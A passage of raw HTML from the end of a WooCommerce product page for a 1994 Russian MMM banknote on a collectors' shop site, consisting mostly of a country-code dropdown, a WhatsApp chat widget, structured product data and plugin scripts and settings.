value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Banknotes","@id":"http:\/\/trust-collector.com\/product-category\/banknotes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Russia MMM 1 Bilet (1994) private issue, UNC","@id":"http:\/\/trust-collector.com\/product\/russia-mmm-1-bilet-1994-private-issue-unc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/russia-mmm-1-bilet-1994-private-issue-unc\/#product","name":"Russia MMM 1 Bilet (1994) private issue, UNC","url":"http:\/\/trust-collector.com\/product\/russia-mmm-1-bilet-1994-private-issue-unc\/","description":"","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/289150906_1433381540429878_4694104543243688271_n.jpg","sku":11968,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"150.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/trust-collector.com\/product\/russia-mmm-1-bilet-1994-private-issue-unc\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11968","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"aa09cf9253","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course 